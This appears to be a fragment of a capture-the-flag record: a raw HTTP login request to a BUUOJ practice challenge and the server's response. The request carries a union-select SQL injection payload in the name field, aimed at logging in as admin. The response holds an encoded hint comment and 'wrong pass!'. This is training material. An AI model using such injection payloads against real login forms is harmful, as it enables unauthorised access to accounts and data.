 Firefox/115.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 40
Origin: http://3661dd59-26ad-4ec8-8b67-2b196a18fae0.node4.buuoj.cn:81
Connection: close
Referer: http://3661dd59-26ad-4ec8-8b67-2b196a18fae0.node4.buuoj.cn:81/
Upgrade-Insecure-Requests: 1
name=1' union select 1,'admin',3#&pw=123
Content-Type: text/html
Content-Length: 226
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.3.29
<!--MMZFM422K5HDASKDN5TVU3SKOZRFGQRRMMZFM6KJJBSG6WSYJJWES
VLFLTC3CJIQYGOSTZKJ2VSVZRNRFHOPJ5-->
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Do you know who am I?</title>
wrong pass!